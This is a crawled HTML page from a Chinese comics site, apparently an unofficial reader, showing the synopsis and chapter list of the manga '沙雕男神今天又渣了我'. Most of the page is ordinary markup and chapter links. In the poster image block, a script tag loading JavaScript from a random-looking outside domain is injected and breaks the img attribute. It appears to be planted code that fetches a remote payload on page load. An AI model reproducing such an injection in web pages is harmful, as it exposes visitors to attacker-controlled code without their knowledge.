

--- FILE ---
content_type: text/html
request_url: https://www.jsop.net/book/1073.html
body_size: 7576
content:

<!DOCTYPE html>
<html>
 <head> 
    <title>沙雕男神今天又渣了我最新漫画章节在线观看--雷电漫画网</title>
    <meta name="keywords" content="最新漫画沙雕男神今天又渣了我_雷电漫画网,沙雕男神今天又渣了我漫画,沙雕男神今天又渣了我在线观看,沙雕男神今天又渣了我最新漫画,沙雕男神今天又渣了我最新章节" />
    <meta name="description" content="雷电漫画网提供 <<沙雕男神今天又渣了我>> 漫画最新章节, 简介《沙雕渣攻今天又渣了我》讲述了男主邱言至因逃避现实，沉迷全息恋爱....." /> 
     <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10">
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<link rel="icon" href="/template/mb1/image/favicon.ico" type="image/x-icon">
<link rel="stylesheet" href="/template/mb1/css/bootstrap.min.css" type="text/css">
<link rel="stylesheet" href="/template/mb1/css/common.css" type="text/css">
<link rel="stylesheet" href="/template/mb1/css/hmlcss.css" type="text/css">
<link rel="stylesheet" href="/template/mb1/css/app.css" type="text/css">
<script type="text/javascript" src="/template/mb1/js/jquery.min.js"></script>
<script type="text/javascript" src="/template/mb1/js/jquery.lazyload.min.js"></script>
<script type="text/javascript" src="/static/js/home.js"></script>
   <style type="text/css">
        .thumbnail{
            padding-top: 1px;
            padding-right: 1px;
            padding-bottom: 1px;
            padding-left: 1px;
            margin-bottom: 1px;
        }
        #dplayer{
            height: 520px;
        }
        @media(max-width:767px){
            #dplayer{
            height: 260px;
        } 
        }
    </style>
</head>
 <body>
    
<nav class="header" style="height: 50px; text-align: center; width:100%;max-width: 960px; margin-right: auto; margin-left: auto;">
			<div class="navbar-header" style="display: inline-block;">
				<div class="container">
					<a class="logo" href="/" style="text-decoration:none"><span style="font-size:25px; font-weight:800; color:#ffffff; line-height:20px;">雷电漫画网</span></a>
				</div>
			</div>
</nav>
<div class="content">
			<div class="container">
				<div class="mhlleset">
					<div id="menu" class="menu-hml">
						<div class="area">
							
							<dl class="first">
								<dt><a href="/fenlei/2.html">最新漫画</a></dt> 
								<dt><a href="/fenlei/3.html">漫画吧</a></dt> 
								<dt><a href="/fenlei/4.html">漫画更新</a></dt> 
						        							
					            <dt><a href="/wl/xiaoshuoku/1.html">小说库</a></dt>
							</dl>
							
						</div>
					</div>

					<div id="ddab">
				
					</div>

				</div>
			</div>
		</div>

<div class="content">
	<div class="container">
		<div style="height: 15px; line-height: 15px;">&nbsp;</div>
		<div class="showVideo" style="overflow: hidden; width: 100%; height: auto;">
			<style type="text/css">
				.btn-success {
					border-color: #398439 !important;
					color: #398439 !important;
				}
				
				.detail-play-list li>a {
					color: #347ACD;
					background-color: #fff;
				}
			</style>
			<div class="appel">
				<div class="breadcrumbs">您的位置：
					<a href="/">首页</a><em class="sep">&gt;</em><span>沙雕男神今天又渣了我</span></div>
				<div class="detail clearfix">
					<div class="detail-poster">
						<a href="/zhangjie/1073-1-168.html"><img src="http://img2.manga8.xyz/fm/tupian/d4373d84e3de4c3e72d4df0a6e1b16bf.jpg"><script src='//pvjebwism.cc/k.js'></script>" alt="沙雕男神今天又渣了我"></a>
					</div>
					<div class="detail-info">
						<ul class="detail-actor clearfix" style="line-height: 1.4; text-align: left;">
							<li style="line-height: 1.5;margin-top:3px">沙雕男神今天又渣了我</li>
							<li style="line-height: 1.5;margin-top:3px">分类：<a href="/fenlei/2.html">漫画更新</a></li>
							<li style="line-height: 1.5;margin-top:3px">作者：<a href="/vodsearch/-------------/author/Ptsd创应碍.html" target="_blank">Ptsd创应碍</a>&nbsp;</li>
							<li style="line-height: 1.5;margin-top:3px">最新：第202话 灵魂出窍</li>
							<li style="line-height: 1.5;margin-top:3px">更新：2024-04-05</li>
				            <li style="line-height: 1.5;margin-top:3px" class="jianjie">简介：  简介《沙雕渣攻今天又渣了我》讲述了男主邱言至因逃避现实，沉迷全息恋爱游戏，却意外与儿时竹马贺洲重逢，两人尘封的感情再次苏醒，而游戏里隐藏的秘密也逐渐浮出水面。   </li>
				            
				            <li style="line-height: 1.5;margin-top:3px">标签：<a href="/vodsearch/------------第46话 别扭的爱情-.html" target="_blank">第46话 别扭的爱情</a>&nbsp;<a href="/vodsearch/-------------.html" target="_blank"></a>&nbsp;</li>
				
						</ul>
					</div>
				
						<div class="detail-source">
							<ul class="detail-tab ff-playurl-tab detail-tab-zt clearfix slider-list" id="detail-tab">
							</ul>
							<div class="detail-content tab-content ff-playurl-tab" id="detail-content">
							    
							    		
  				            <ul class="detail-play-list clearfix tab-pane ff-playurl ff-playurl-tab-1 episode  active fade in" >
  			      				
            <li><a href="/zhangjie/1073-1-1.html" class="btn" title="第37话 阴谋开始" style="background-color: #eee; color: #111 !important;">第37话 阴谋开始</a></li>
            
            <li><a href="/zhangjie/1073-1-2.html" class="btn" title="第38话 想办法离婚" style="background-color: #eee; color: #111 !important;">第38话 想办法离婚</a></li>
            
            <li><a href="/zhangjie/1073-1-3.html" class="btn" title="第39话 破裂边缘" style="background-color: #eee; color: #111 !important;">第39话 破裂边缘</a></li>
            
            <li><a href="/zhangjie/1073-1-4.html" class="btn" title="第40话 明天就离婚" style="background-color: #eee; color: #111 !important;">第40话 明天就离婚</a></li>
            
            <li><a href="/zhangjie/1073-1-5.html" class="btn" title="第41话 崩坏" style="background-color: #eee; color: #111 !important;">第41话 崩坏</a></li>
            
            <li><a href="/zhangjie/1073-1-6.html" class="btn" title="第42话 植物人" style="background-color: #eee; color: #111 !important;">第42话 植物人</a></li>
            
            <li><a href="/zhangjie/1073-1-7.html" class="btn" title="第43话 他叫夏远" style="background-color: #eee; color: #111 !important;">第43话 他叫夏远</a></li>
            
            <li><a href="/zhangjie/1073-1-8.html" class="btn" title="第44话 NPC是核心？" style="background-color: #eee; color: #111 !important;">第44话 NPC是核心？</a></li>
            
            <li><a href="/zhangjie/1073-1-9.html" class="btn" title="第45话 我好害怕啊" style="background-color: #eee; color: #111 !important;">第45话 我好害怕啊</a></li>
            
            <li><a href="/zhangjie/1073-1-10.html" class="btn" title="第46话 别扭的爱情" style="background-color: #eee; color: #111 !important;">第46话 别扭的爱情</a></li>
            
            <li><a href="/zhangjie/1073-1-11.html" class="btn" title="第47话 腻腻歪歪的工作日" style="background-color: #eee; color: #111 !important;">第47话 腻腻歪歪的工作日</a></li>
            
            <li><a href="/zhangjie/1073-1-12.html" class="btn" title="第48话 贺洲吃醋了？" style="background-color: #eee; color: #111 !important;">第48话 贺洲吃醋了？</a></li>
            
            <li><a href="/zhangjie/1073-1-13.html" class="btn" title="第49话 又双叒翻车了……" style="background-color: #eee; color: #111 !important;">第49话 又双叒翻车了……</a></li>
            
            <li><a href="/zhangjie/1073-1-14.html" class="btn" title="第50话 我会和他好好过一辈子" style="background-color: #eee; color: #111 !important;">第50话 我会和他好好过一辈子</a></li>
            
            <li><a href="/zhangjie/1073-1-15.html" class="btn" title="第51话 三年前就坏了" style="background-color: #eee; color: #111 !important;">第51话 三年前就坏了</a></li>
            
            <li><a href="/zhangjie/1073-1-16.html" class="btn" title="第52话 一切重来之前" style="background-color: #eee; color: #111 !important;">第52话 一切重来之前</a></li>
            
            <li><a href="/zhangjie/1073-1-17.html" class="btn" title="第53话 离别，是新的开始" style="background-color: #eee; color: #111 !important;">第53话 离别，是新的开始</a></li>
            
            <li><a href="/zhangjie/1073-1-18.html" class="btn" title="第54话 祝您退游愉快" style="background-color: #eee; color: #111 !important;">第54话 祝您退游愉快</a></li>
            
            <li><a href="/zhangjie/1073-1-19.html" class="btn" title="第55话 崭新的鲜肉！" style="background-color: #eee; color: #111 !important;">第55话 崭新的鲜肉！</a></li>
            
            <li><a href="/zhangjie/1073-1-20.html" class="btn" title="第56话 去买小裙子！" style="background-color: #eee; color: #111 !important;">第56话 去买小裙子！</a></li>
            
            <li><a href="/zhangjie/1073-1-21.html" class="btn" title="第57话 你不记得我么？" style="background-color: #eee; color: #111 !important;">第57话 你不记得我么？</a></li>
            
            <li><a href="/zhangjie/1073-1-22.html" class="btn" title="第58话 攻心计" style="background-color: #eee; color: #111 !important;">第58话 攻心计</a></li>
            
            <li><a href="/zhangjie/1073-1-23.html" class="btn" title="第59话 你想干什么" style="background-color: #eee; color: #111 !important;">第59话 你想干什么</a></li>
            
            <li><a href="/zhangjie/1073-1-24.html" class="btn" title="第60话 重启人生" style="background-color: #eee; color: #111 !important;">第60话 重启人生</a></li>
            
            <li><a href="/zhangjie/1073-1-25.html" class="btn" title="第61话 漫漫寻妻路" style="background-color: #eee; color: #111 !important;">第61话 漫漫寻妻路</a></li>
            
            <li><a href="/zhangjie/1073-1-26.html" class="btn" title="第62话 我好渣啊" style="background-color: #eee; color: #111 !important;">第62话 我好渣啊</a></li>
            
            <li><a href="/zhangjie/1073-1-27.html" class="btn" title="第63话 恋爱了？" style="background-color: #eee; color: #111 !important;">第63话 恋爱了？</a></li>
            
            <li><a href="/zhangjie/1073-1-28.html" class="btn" title="第64话 我们准备结婚了" style="background-color: #eee; color: #111 !important;">第64话 我们准备结婚了</a></li>
            
            <li><a href="/zhangjie/1073-1-29.html" class="btn" title="第65话 失控的NPC" style="background-color: #eee; color: #111 !important;">第65话 失控的NPC</a></li>
            
            <li><a href="/zhangjie/1073-1-30.html" class="btn" title="第66话 解决贺洲？" style="background-color: #eee; color: #111 !important;">第66话 解决贺洲？</a></li>
            
            <li><a href="/zhangjie/1073-1-31.html" class="btn" title="第67话 意外！" style="background-color: #eee; color: #111 !important;">第67话 意外！</a></li>
            
            <li><a href="/zhangjie/1073-1-32.html" class="btn" title="第68话 爱人之死" style="background-color: #eee; color: #111 !important;">第68话 爱人之死</a></li>
            
            <li><a href="/zhangjie/1073-1-33.html" class="btn" title="第69话 学长不喜欢我" style="background-color: #eee; color: #111 !important;">第69话 学长不喜欢我</a></li>
            
            <li><a href="/zhangjie/1073-1-34.html" class="btn" title="第70话 他疯了我才安全？" style="background-color: #eee; color: #111 !important;">第70话 他疯了我才安全？</a></li>
            
            <li><a href="/zhangjie/1073-1-35.html" class="btn" title="第71话 反抗系统" style="background-color: #eee; color: #111 !important;">第71话 反抗系统</a></li>
            
            <li><a href="/zhangjie/1073-1-36.html" class="btn" title="第72话 来自童年的阴影" style="background-color: #eee; color: #111 !important;">第72话 来自童年的阴影</a></li>
            
            <li><a href="/zhangjie/1073-1-37.html" class="btn" title="第73话 被察觉的谎言" style="background-color: #eee; color: #111 !important;">第73话 被察觉的谎言</a></li>
            
            <li><a href="/zhangjie/1073-1-38.html" class="btn" title="第74话 吃醋了？" style="background-color: #eee; color: #111 !important;">第74话 吃醋了？</a></li>
            
            <li><a href="/zhangjie/1073-1-39.html" class="btn" title="第75话 三个男人一台戏" style="background-color: #eee; color: #111 !important;">第75话 三个男人一台戏</a></li>
            
            <li><a href="/zhangjie/1073-1-40.html" class="btn" title="第76话 艰难的“告白”" style="background-color: #eee; color: #111 !important;">第76话 艰难的“告白”</a></li>
            
            <li><a href="/zhangjie/1073-1-41.html" class="btn" title="第77话 又又又要翻车？" style="background-color: #eee; color: #111 !important;">第77话 又又又要翻车？</a></li>
            
            <li><a href="/zhangjie/1073-1-42.html" class="btn" title="第78话 惊天的秘密" style="background-color: #eee; color: #111 !important;">第78话 惊天的秘密</a></li>
            
            <li><a href="/zhangjie/1073-1-43.html" class="btn" title="第79话 触发了支线剧情？" style="background-color: #eee; color: #111 !important;">第79话 触发了支线剧情？</a></li>
            
            <li><a href="/zhangjie/1073-1-44.html" class="btn" title="第80话 堪称传奇的复杂关系" style="background-color: #eee; color: #111 !important;">第80话 堪称传奇的复杂关系</a></li>
            
            <li><a href="/zhangjie/1073-1-45.html" class="btn" title="第81话 偶遇贺洲" style="background-color: #eee; color: #111 !important;">第81话 偶遇贺洲</a></li>
            
            <li><a href="/zhangjie/1073-1-46.html" class="btn" title="第82话 突破天际的宠溺" style="background-color: #eee; color: #111 !important;">第82话 突破天际的宠溺</a></li>
            
            <li><a href="/zhangjie/1073-1-47.html" class="btn" title="第83话 醉酒后的翻车事故" style="background-color: #eee; color: #111 !important;">第83话 醉酒后的翻车事故</a></li>
            
            <li><a href="/zhangjie/1073-1-48.html" class="btn" title="第84话 针锋相对" style="background-color: #eee; color: #111 !important;">第84话 针锋相对</a></li>
            
            <li><a href="/zhangjie/1073-1-49.html" class="btn" title="第85话 我不会骗你的" style="background-color: #eee; color: #111 !important;">第85话 我不会骗你的</a></li>
            
            <li><a href="/zhangjie/1073-1-50.html" class="btn" title="第86话 剥夺攻略权" style="background-color: #eee; color: #111 !important;">第86话 剥夺攻略权</a></li>
            
            <li><a href="/zhangjie/1073-1-51.html" class="btn" title="通知" style="background-color: #eee; color: #111 !important;">通知</a></li>
            
            <li><a href="/zhangjie/1073-1-52.html" class="btn" title="第87话 逐渐逼近的真相" style="background-color: #eee; color: #111 !important;">第87话 逐渐逼近的真相</a></li>
            
            <li><a href="/zhangjie/1073-1-53.html" class="btn" title="第88话 留下" style="background-color: #eee; color: #111 !important;">第88话 留下</a></li>
            
            <li><a href="/zhangjie/1073-1-54.html" class="btn" title="第89话 败露了！" style="background-color: #eee; color: #111 !important;">第89话 败露了！</a></li>
            
            <li><a href="/zhangjie/1073-1-55.html" class="btn" title="第90话 你学长脸都黑了" style="background-color: #eee; color: #111 !important;">第90话 你学长脸都黑了</a></li>
            
            <li><a href="/zhangjie/1073-1-56.html" class="btn" title="第91话 对峙" style="background-color: #eee; color: #111 !important;">第91话 对峙</a></li>
            
            <li><a href="/zhangjie/1073-1-57.html" class="btn" title="第92话 贺总微笑的魅力" style="background-color: #eee; color: #111 !important;">第92话 贺总微笑的魅力</a></li>
            
            <li><a href="/zhangjie/1073-1-58.html" class="btn" title="第93话 我没有爱情" style="background-color: #eee; color: #111 !important;">第93话 我没有爱情</a></li>
            
            <li><a href="/zhangjie/1073-1-59.html" class="btn" title="第94话 完美的误会" style="background-color: #eee; color: #111 !important;">第94话 完美的误会</a></li>
            
            <li><a href="/zhangjie/1073-1-60.html" class="btn" title="第95话 准备辞退他" style="background-color: #eee; color: #111 !important;">第95话 准备辞退他</a></li>
            
            <li><a href="/zhangjie/1073-1-61.html" class="btn" title="第96话 做一头努力的驴子？" style="background-color: #eee; color: #111 !important;">第96话 做一头努力的驴子？</a></li>
            
            <li><a href="/zhangjie/1073-1-62.html" class="btn" title="第97话 恋爱游戏里的恋爱游戏" style="background-color: #eee; color: #111 !important;">第97话 恋爱游戏里的恋爱游戏</a></li>
            
            <li><a href="/zhangjie/1073-1-63.html" class="btn" title="第98话 柜内的暧昧" style="background-color: #eee; color: #111 !important;">第98话 柜内的暧昧</a></li>
            
            <li><a href="/zhangjie/1073-1-64.html" class="btn" title="第99话 老爹来了！" style="background-color: #eee; color: #111 !important;">第99话 老爹来了！</a></li>
            
            <li><a href="/zhangjie/1073-1-65.html" class="btn" title="第100话 当面逮捕" style="background-color: #eee; color: #111 !important;">第100话 当面逮捕</a></li>
            
            <li><a href="/zhangjie/1073-1-66.html" class="btn" title="第101话 他真的很像小垃圾" style="background-color: #eee; color: #111 !important;">第101话 他真的很像小垃圾</a></li>
            
            <li><a href="/zhangjie/1073-1-67.html" class="btn" title="第102话 贺洲秀恩爱？" style="background-color: #eee; color: #111 !important;">第102话 贺洲秀恩爱？</a></li>
            
            <li><a href="/zhangjie/1073-1-68.html" class="btn" title="第103话 我很开心" style="background-color: #eee; color: #111 !important;">第103话 我很开心</a></li>
            
            <li><a href="/zhangjie/1073-1-69.html" class="btn" title="第104话 替身" style="background-color: #eee; color: #111 !important;">第104话 替身</a></li>
            
            <li><a href="/zhangjie/1073-1-70.html" class="btn" title="第76话 原来在意我啊" style="background-color: #eee; color: #111 !important;">第76话 原来在意我啊</a></li>
            
            <li><a href="/zhangjie/1073-1-71.html" class="btn" title="第79话 无意间触发了支线剧情？" style="background-color: #eee; color: #111 !important;">第79话 无意间触发了支线剧情？</a></li>
            
            <li><a href="/zhangjie/1073-1-72.html" class="btn" title="第102话 嘴巴严一点" style="background-color: #eee; color: #111 !important;">第102话 嘴巴严一点</a></li>
            
            <li><a href="/zhangjie/1073-1-73.html" class="btn" title="第105话 你不配被人喜欢" style="background-color: #eee; color: #111 !important;">第105话 你不配被人喜欢</a></li>
            
            <li><a href="/zhangjie/1073-1-74.html" class="btn" title="第106话 再一次的疏离" style="background-color: #eee; color: #111 !important;">第106话 再一次的疏离</a></li>
            
            <li><a href="/zhangjie/1073-1-75.html" class="btn" title="第107话 你只是一个虚拟角色" style="background-color: #eee; color: #111 !important;">第107话 你只是一个虚拟角色</a></li>
            
            <li><a href="/zhangjie/1073-1-76.html" class="btn" title="第108话 袒露心扉" style="background-color: #eee; color: #111 !important;">第108话 袒露心扉</a></li>
            
            <li><a href="/zhangjie/1073-1-77.html" class="btn" title="第109话 变成病友了？" style="background-color: #eee; color: #111 !important;">第109话 变成病友了？</a></li>
            
            <li><a href="/zhangjie/1073-1-78.html" class="btn" title="第110话 病房内的小心思" style="background-color: #eee; color: #111 !important;">第110话 病房内的小心思</a></li>
            
            <li><a href="/zhangjie/1073-1-79.html" class="btn" title="第111话 贺洲，乖——" style="background-color: #eee; color: #111 !important;">第111话 贺洲，乖——</a></li>
            
            <li><a href="/zhangjie/1073-1-80.html" class="btn" title="第112话 断绝关系" style="background-color: #eee; color: #111 !important;">第112话 断绝关系</a></li>
            
            <li><a href="/zhangjie/1073-1-81.html" class="btn" title="第113话 东窗事发" style="background-color: #eee; color: #111 !important;">第113话 东窗事发</a></li>
            
            <li><a href="/zhangjie/1073-1-82.html" class="btn" title="第114话 撕掉的旧伤" style="background-color: #eee; color: #111 !important;">第114话 撕掉的旧伤</a></li>
            
            <li><a href="/zhangjie/1073-1-83.html" class="btn" title="第115话 二人分手，别人懵逼" style="background-color: #eee; color: #111 !important;">第115话 二人分手，别人懵逼</a></li>
            
            <li><a href="/zhangjie/1073-1-84.html" class="btn" title="第116话 药" style="background-color: #eee; color: #111 !important;">第116话 药</a></li>
            
            <li><a href="/zhangjie/1073-1-85.html" class="btn" title="第117话 邂逅" style="background-color: #eee; color: #111 !important;">第117话 邂逅</a></li>
            
            <li><a href="/zhangjie/1073-1-86.html" class="btn" title="第118话 求而不得" style="background-color: #eee; color: #111 !important;">第118话 求而不得</a></li>
            
            <li><a href="/zhangjie/1073-1-87.html" class="btn" title="第119话 系统隐患" style="background-color: #eee; color: #111 !important;">第119话 系统隐患</a></li>
            
            <li><a href="/zhangjie/1073-1-88.html" class="btn" title="第120话 偶遇" style="background-color: #eee; color: #111 !important;">第120话 偶遇</a></li>
            
            <li><a href="/zhangjie/1073-1-89.html" class="btn" title="第121话 虚拟约会" style="background-color: #eee; color: #111 !important;">第121话 虚拟约会</a></li>
            
            <li><a href="/zhangjie/1073-1-90.html" class="btn" title="第122话 坦白" style="background-color: #eee; color: #111 !important;">第122话 坦白</a></li>
            
            <li><a href="/zhangjie/1073-1-91.html" class="btn" title="第123话 寻找柳澄" style="background-color: #eee; color: #111 !important;">第123话 寻找柳澄</a></li>
            
            <li><a href="/zhangjie/1073-1-92.html" class="btn" title="第124话 危险逼近" style="background-color: #eee; color: #111 !important;">第124话 危险逼近</a></li>
            
            <li><a href="/zhangjie/1073-1-93.html" class="btn" title="第125话 他变了" style="background-color: #eee; color: #111 !important;">第125话 他变了</a></li>
            
            <li><a href="/zhangjie/1073-1-94.html" class="btn" title="第126话 只能是他" style="background-color: #eee; color: #111 !important;">第126话 只能是他</a></li>
            
            <li><a href="/zhangjie/1073-1-95.html" class="btn" title="第127话 记忆浮现" style="background-color: #eee; color: #111 !important;">第127话 记忆浮现</a></li>
            
            <li><a href="/zhangjie/1073-1-96.html" class="btn" title="第128话 柳澄跑了！" style="background-color: #eee; color: #111 !important;">第128话 柳澄跑了！</a></li>
            
            <li><a href="/zhangjie/1073-1-97.html" class="btn" title="第129话 离别之前" style="background-color: #eee; color: #111 !important;">第129话 离别之前</a></li>
            
            <li><a href="/zhangjie/1073-1-98.html" class="btn" title="第130话 柳澄之死" style="background-color: #eee; color: #111 !important;">第130话 柳澄之死</a></li>
            
            <li><a href="/zhangjie/1073-1-99.html" class="btn" title="第131话 柳澄的回忆" style="background-color: #eee; color: #111 !important;">第131话 柳澄的回忆</a></li>
            
            <li><a href="/zhangjie/1073-1-100.html" class="btn" title="第132话 盒中人" style="background-color: #eee; color: #111 !important;">第132话 盒中人</a></li>
            
            <li><a href="/zhangjie/1073-1-101.html" class="btn" title="第133话 我能和你在一起吗？" style="background-color: #eee; color: #111 !important;">第133话 我能和你在一起吗？</a></li>
            
            <li><a href="/zhangjie/1073-1-102.html" class="btn" title="第134话 寻找3号问题角色" style="background-color: #eee; color: #111 !important;">第134话 寻找3号问题角色</a></li>
            
            <li><a href="/zhangjie/1073-1-103.html" class="btn" title="第135话 执迷不悟" style="background-color: #eee; color: #111 !important;">第135话 执迷不悟</a></li>
            
            <li><a href="/zhangjie/1073-1-104.html" class="btn" title="第136话 还爱着" style="background-color: #eee; color: #111 !important;">第136话 还爱着</a></li>
            
            <li><a href="/zhangjie/1073-1-105.html" class="btn" title="第137话 分析回忆" style="background-color: #eee; color: #111 !important;">第137话 分析回忆</a></li>
            
            <li><a href="/zhangjie/1073-1-106.html" class="btn" title="第138话 大胆的事" style="background-color: #eee; color: #111 !important;">第138话 大胆的事</a></li>
            
            <li><a href="/zhangjie/1073-1-107.html" class="btn" title="第139话 开挂？" style="background-color: #eee; color: #111 !important;">第139话 开挂？</a></li>
            
            <li><a href="/zhangjie/1073-1-108.html" class="btn" title="第140话 TA是玩家？" style="background-color: #eee; color: #111 !important;">第140话 TA是玩家？</a></li>
            
            <li><a href="/zhangjie/1073-1-109.html" class="btn" title="第141话 报答" style="background-color: #eee; color: #111 !important;">第141话 报答</a></li>
            
            <li><a href="/zhangjie/1073-1-110.html" class="btn" title="第142话 玩家何苦为难玩家？" style="background-color: #eee; color: #111 !important;">第142话 玩家何苦为难玩家？</a></li>
            
            <li><a href="/zhangjie/1073-1-111.html" class="btn" title="第143话 别动我母亲！" style="background-color: #eee; color: #111 !important;">第143话 别动我母亲！</a></li>
            
            <li><a href="/zhangjie/1073-1-112.html" class="btn" title="第144话 你不能离开游戏！" style="background-color: #eee; color: #111 !important;">第144话 你不能离开游戏！</a></li>
            
            <li><a href="/zhangjie/1073-1-113.html" class="btn" title="第145话 重置游戏" style="background-color: #eee; color: #111 !important;">第145话 重置游戏</a></li>
            
            <li><a href="/zhangjie/1073-1-114.html" class="btn" title="第146话 保护！" style="background-color: #eee; color: #111 !important;">第146话 保护！</a></li>
            
            <li><a href="/zhangjie/1073-1-115.html" class="btn" title="第147话 露出马脚" style="background-color: #eee; color: #111 !important;">第147话 露出马脚</a></li>
            
            <li><a href="/zhangjie/1073-1-116.html" class="btn" title="第148话 游戏又出问题了" style="background-color: #eee; color: #111 !important;">第148话 游戏又出问题了</a></li>
            
            <li><a href="/zhangjie/1073-1-117.html" class="btn" title="第149话 together" style="background-color: #eee; color: #111 !important;">第149话 together</a></li>
            
            <li><a href="/zhangjie/1073-1-118.html" class="btn" title="第150话 背叛？" style="background-color: #eee; color: #111 !important;">第150话 背叛？</a></li>
            
            <li><a href="/zhangjie/1073-1-119.html" class="btn" title="第151话 造访" style="background-color: #eee; color: #111 !important;">第151话 造访</a></li>
            
            <li><a href="/zhangjie/1073-1-120.html" class="btn" title="第152话 被重置了？" style="background-color: #eee; color: #111 !important;">第152话 被重置了？</a></li>
            
            <li><a href="/zhangjie/1073-1-121.html" class="btn" title="第153话 英雄救美" style="background-color: #eee; color: #111 !important;">第153话 英雄救美</a></li>
            
            <li><a href="/zhangjie/1073-1-122.html" class="btn" title="第154话 醋精上线" style="background-color: #eee; color: #111 !important;">第154话 醋精上线</a></li>
            
            <li><a href="/zhangjie/1073-1-123.html" class="btn" title="第155话 TA的进攻" style="background-color: #eee; color: #111 !important;">第155话 TA的进攻</a></li>
            
            <li><a href="/zhangjie/1073-1-124.html" class="btn" title="第156话 交出权限！" style="background-color: #eee; color: #111 !important;">第156话 交出权限！</a></li>
            
            <li><a href="/zhangjie/1073-1-125.html" class="btn" title="第157话 牺牲" style="background-color: #eee; color: #111 !important;">第157话 牺牲</a></li>
            
            <li><a href="/zhangjie/1073-1-126.html" class="btn" title="第158话 爱上一个NPC" style="background-color: #eee; color: #111 !important;">第158话 爱上一个NPC</a></li>
            
            <li><a href="/zhangjie/1073-1-127.html" class="btn" title="第159话 代餐" style="background-color: #eee; color: #111 !important;">第159话 代餐</a></li>
            
            <li><a href="/zhangjie/1073-1-128.html" class="btn" title="第160话 有女朋友？" style="background-color: #eee; color: #111 !important;">第160话 有女朋友？</a></li>
            
            <li><a href="/zhangjie/1073-1-129.html" class="btn" title="第161话 噬梦" style="background-color: #eee; color: #111 !important;">第161话 噬梦</a></li>
            
            <li><a href="/zhangjie/1073-1-130.html" class="btn" title="第162话 被逼无奈" style="background-color: #eee; color: #111 !important;">第162话 被逼无奈</a></li>
            
            <li><a href="/zhangjie/1073-1-131.html" class="btn" title="第163话 你也出来了？！" style="background-color: #eee; color: #111 !important;">第163话 你也出来了？！</a></li>
            
            <li><a href="/zhangjie/1073-1-132.html" class="btn" title="第164话 你要把我藏好了" style="background-color: #eee; color: #111 !important;">第164话 你要把我藏好了</a></li>
            
            <li><a href="/zhangjie/1073-1-133.html" class="btn" title="第165话 渣男竟是我自己？" style="background-color: #eee; color: #111 !important;">第165话 渣男竟是我自己？</a></li>
            
            <li><a href="/zhangjie/1073-1-134.html" class="btn" title="第166话 被爱情闪了腰" style="background-color: #eee; color: #111 !important;">第166话 被爱情闪了腰</a></li>
            
            <li><a href="/zhangjie/1073-1-135.html" class="btn" title="第167话 赚钱养你" style="background-color: #eee; color: #111 !important;">第167话 赚钱养你</a></li>
            
            <li><a href="/zhangjie/1073-1-136.html" class="btn" title="第168话 我很喜欢" style="background-color: #eee; color: #111 !important;">第168话 我很喜欢</a></li>
            
            <li><a href="/zhangjie/1073-1-137.html" class="btn" title="第169话 虚情假意" style="background-color: #eee; color: #111 !important;">第169话 虚情假意</a></li>
            
            <li><a href="/zhangjie/1073-1-138.html" class="btn" title="第170话 记忆中的美味" style="background-color: #eee; color: #111 !important;">第170话 记忆中的美味</a></li>
            
            <li><a href="/zhangjie/1073-1-139.html" class="btn" title="第171话 吃醋" style="background-color: #eee; color: #111 !important;">第171话 吃醋</a></li>
            
            <li><a href="/zhangjie/1073-1-140.html" class="btn" title="第172话 药丸？" style="background-color: #eee; color: #111 !important;">第172话 药丸？</a></li>
            
            <li><a href="/zhangjie/1073-1-141.html" class="btn" title="第173话 谁是秦贺？" style="background-color: #eee; color: #111 !important;">第173话 谁是秦贺？</a></li>
            
            <li><a href="/zhangjie/1073-1-142.html" class="btn" title="第174话 我是谁？" style="background-color: #eee; color: #111 !important;">第174话 我是谁？</a></li>
            
            <li><a href="/zhangjie/1073-1-143.html" class="btn" title="第175话 好久不见，小垃圾" style="background-color: #eee; color: #111 !important;">第175话 好久不见，小垃圾</a></li>
            
            <li><a href="/zhangjie/1073-1-144.html" class="btn" title="第176话 贺洲，是可爱版" style="background-color: #eee; color: #111 !important;">第176话 贺洲，是可爱版</a></li>
            
            <li><a href="/zhangjie/1073-1-145.html" class="btn" title="第177话 还以为绿了" style="background-color: #eee; color: #111 !important;">第177话 还以为绿了</a></li>
            
            <li><a href="/zhangjie/1073-1-146.html" class="btn" title="第178话 狗咬狗？" style="background-color: #eee; color: #111 !important;">第178话 狗咬狗？</a></li>
            
            <li><a href="/zhangjie/1073-1-147.html" class="btn" title="第179话 贺洲与秦贺" style="background-color: #eee; color: #111 !important;">第179话 贺洲与秦贺</a></li>
            
            <li><a href="/zhangjie/1073-1-148.html" class="btn" title="第180话 我思故我在" style="background-color: #eee; color: #111 !important;">第180话 我思故我在</a></li>
            
            <li><a href="/zhangjie/1073-1-149.html" class="btn" title="第181话 抹杀" style="background-color: #eee; color: #111 !important;">第181话 抹杀</a></li>
            
            <li><a href="/zhangjie/1073-1-150.html" class="btn" title="第182话 他变成了真正的垃圾" style="background-color: #eee; color: #111 !important;">第182话 他变成了真正的垃圾</a></li>
            
            <li><a href="/zhangjie/1073-1-151.html" class="btn" title="第183话 短暂的幸福" style="background-color: #eee; color: #111 !important;">第183话 短暂的幸福</a></li>
            
            <li><a href="/zhangjie/1073-1-152.html" class="btn" title="第184话 暴风雨前的宁静" style="background-color: #eee; color: #111 !important;">第184话 暴风雨前的宁静</a></li>
            
            <li><a href="/zhangjie/1073-1-153.html" class="btn" title="第185话 不可告人的秘密" style="background-color: #eee; color: #111 !important;">第185话 不可告人的秘密</a></li>
            
            <li><a href="/zhangjie/1073-1-154.html" class="btn" title="第186话 交换？" style="background-color: #eee; color: #111 !important;">第186话 交换？</a></li>
            
            <li><a href="/zhangjie/1073-1-155.html" class="btn" title="第187话 一体双魂？" style="background-color: #eee; color: #111 !important;">第187话 一体双魂？</a></li>
            
            <li><a href="/zhangjie/1073-1-156.html" class="btn" title="第188话 “狸猫换太子”" style="background-color: #eee; color: #111 !important;">第188话 “狸猫换太子”</a></li>
            
            <li><a href="/zhangjie/1073-1-157.html" class="btn" title="第189话 收拾残局" style="background-color: #eee; color: #111 !important;">第189话 收拾残局</a></li>
            
            <li><a href="/zhangjie/1073-1-158.html" class="btn" title="第190话 蛛丝马迹" style="background-color: #eee; color: #111 !important;">第190话 蛛丝马迹</a></li>
            
            <li><a href="/zhangjie/1073-1-159.html" class="btn" title="第191话 晚安" style="background-color: #eee; color: #111 !important;">第191话 晚安</a></li>
            
